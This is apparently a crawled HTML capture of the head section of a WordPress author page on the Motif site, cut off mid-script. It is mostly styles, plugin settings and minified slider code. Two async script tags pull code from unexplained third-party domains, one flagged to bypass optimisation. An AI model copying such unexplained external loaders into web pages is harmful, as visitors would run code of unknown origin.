

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://motifri.com/author/p-funk-dabeast/
body_size: 22972
content:
	<!DOCTYPE html>
<html lang="en-US">
	<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <link rel="stylesheet" type="text/css" href="https://motifri.com/wp-content/themes/motif-2020/fonts/stylesheet.css">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<title>P-Funk DaBeast &#8211; Motif</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Feed" href="https://motifri.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Comments Feed" href="https://motifri.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Motif &raquo; iCal Feed" href="https://motifri.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Posts by P-Funk DaBeast Feed" href="https://motifri.com/author/p-funk-dabeast/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://motifri.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://motifri.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cfmsync-shortcode-css' href='https://motifri.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/css/dist/shortcode-min.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://motifri.com/wp-content/plugins/events-manager/includes/css/events-manager.css?ver=7.2.3.1' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
/*# sourceURL=events-manager-inline-css */
</style>
<link rel='stylesheet' id='sr7css-css' href='//motifri.com/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.40' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-font-css' href='https://motifri.com/wp-content/themes/motif-2020/css/visual-composer-starter-font.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-woocommerce-css' href='https://motifri.com/wp-content/themes/motif-2020/css/woocommerce.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-responsive-css' href='https://motifri.com/wp-content/themes/motif-2020/css/responsive.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-style-css' href='https://motifri.com/wp-content/themes/motif-2020/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-motif-css' href='https://motifri.com/wp-content/themes/motif-2020/css/motif.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2Citalic|Playfair+Display%3Aregular%2Citalic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cdevanagari%2Cgreek%2Cgreek-ext%2Ckhmer%2Clatin%2Clatin-ext%2Cvietnamese' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://motifri.com?display_custom_css=css&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var visualcomposerstarter = {"ajax_url":"https://motifri.com/wp-admin/admin-ajax.php","nonce":"0e963ad897","woo_coupon_form":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https://motifri.com/wp-admin/admin-ajax.php","locationajaxurl":"https://motifri.com/wp-admin/admin-ajax.php?action=locations_search","firstDay":"0","locale":"en","dateFormat":"yy-mm-dd","ui_css":"https://motifri.com/wp-content/plugins/events-manager/includes/css/jquery-ui/build.css","show24hours":"0","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false},"month_format":"M Y"},"phone":"","datepicker":{"format":"m/d/Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https://motifri.com/wp-content/plugins/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/em-uploader.js?v=7.2.3.1","event":"em_uploader_ready"}}},".em-event-editor":{"js":{"event-editor":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/events-manager-event-editor.js?v=7.2.3.1","event":"em_event_editor_ready"}},"css":{"event-editor":"https://motifri.com/wp-content/plugins/events-manager/includes/css/events-manager-event-editor.css?v=7.2.3.1"}},".em-recurrence-sets, .em-timezone":{"js":{"luxon":{"url":"luxon/luxon.js?v=7.2.3.1","event":"em_luxon_ready"}}},".em-booking-form, #em-booking-form, .em-booking-recurring, .em-event-booking-form":{"js":{"em-bookings":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/bookingsform.js?v=7.2.3.1","event":"em_booking_form_js_loaded"}}},"#em-opt-archetypes":{"js":{"archetypes":"https://motifri.com/wp-content/plugins/events-manager/includes/js/admin-archetype-editor.js?v=7.2.3.1","archetypes_ms":"https://motifri.com/wp-content/plugins/events-manager/includes/js/admin-archetypes.js?v=7.2.3.1","qs":"qs/qs.js?v=7.2.3.1"}}},"cached":"1","bookingInProgress":"Please wait while the booking is being submitted.","tickets_save":"Save Ticket","bookingajaxurl":"https://motifri.com/wp-admin/admin-ajax.php","bookings_export_save":"Export Bookings","bookings_settings_save":"Save Settings","booking_delete":"Are you sure you want to delete?","booking_offset":"30","bookings":{"submit_button":{"text":{"default":"Send your booking","free":"Send your booking","payment":"Send your booking","processing":"Processing ..."}},"update_listener":""},"bb_full":"Sold Out","bb_book":"Book Now","bb_booking":"Booking...","bb_booked":"Booking Submitted","bb_error":"Booking Error. Try again?","bb_cancel":"Cancel","bb_canceling":"Canceling...","bb_cancelled":"Cancelled","bb_cancel_error":"Cancellation Error. Try again?","txt_search":"KEYWORD (ANY)","txt_searching":"Searching...","txt_loading":"Loading..."};
//# sourceURL=events-manager-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=7.2.3.1" id="events-manager-js"></script>
<script type="text/javascript" src="//motifri.com/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=6.7.40" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="//motifri.com/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.40" id="sr7-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://motifri.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://motifri.com/wp-json/wp/v2/users/916" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://motifri.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://motifri.com"><link rel="alternate" href="https://motifri.com/wp-json/tribe/events/v1/" /><script async src="https://hs-analytics.org/256149.js"></script>
  <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-270x270.png" />
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= '2d6423a968';
	SR7.E.ajaxurl		= 'https://motifri.com/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://motifri.com/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://motifri.com/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://motifri.com/wp-content/plugins/';
	SR7.E.revision		= '6.7.40';
	SR7.E.fontBaseUrl	= '';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.G.fSUVW 		= false;
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.E.ytnc			= false;
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getMobileZoom=()=>_tpt.is_mobile?document.documentElement.clientWidth/window.innerWidth:1,_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=_tpt.getMobileZoom()*window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=_tpt.getMobileZoom()*window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){return SR7.G.fSUVW?_tpt.closestGE(t,window.innerWidth):_tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((i,n)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,n(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:i,datas:n,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),i&&""!==i&&(r.className=i),n)for(const[t,e]of Object.entries(n))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:i}=e;if(s<0||"off"==s)return;const n=`preloader_${s}`;let o=this.preloaderTemplates.get(n);o||(o=this.build(s,i),this.preloaderTemplates.set(n,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const i=parseInt(t);if(t="prlt"+i,isNaN(i))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+i+".css","preloader_"+t),isNaN(i)||i<6){const n=`background-color:${e}`,o=1===i||2==i?n:"",l=3===i||4==i?n:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let n={};if(7===i){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(n.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===i&&(n.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][i-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:n});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return 